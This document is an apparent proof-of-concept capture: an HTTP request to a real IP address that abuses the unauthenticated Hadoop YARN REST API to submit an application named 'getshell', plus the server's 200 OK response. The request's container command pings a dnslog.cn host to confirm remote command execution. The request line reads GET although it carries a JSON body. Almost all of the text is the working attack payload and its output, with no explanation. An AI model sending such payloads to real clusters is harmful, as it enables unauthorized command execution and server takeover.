 GET /ws/v1/cluster/apps HTTP/1.1
Host: 123.58.224.8:30261
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=54639548AA9605F230C675AFAF60902D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 188
{
"application-id":"application_1661169421115_0001",
"application-name":"getshell",
"am-container-spec":{
"commands":{
"command":"ping qq.wwa4tv.dnslog.cn"
}
},
"application-type":"YARN"
}
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Expires: Mon, 22 Aug 2022 12:13:13 GMT
4 Date: Mon, 22 Aug 2022 12:13:13 GMT
5 Pragma: no-cache
6 Expires: Mon, 22 Aug 2022 12:13:13 GMT
7 Date: Mon, 22 Aug 2022 12:13:13 GMT
8 Pragma: no-cache
9 Content-Type: application/xml
10 Connection: close
11 Server: Jetty(6.1.26)
12
13 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<apps/>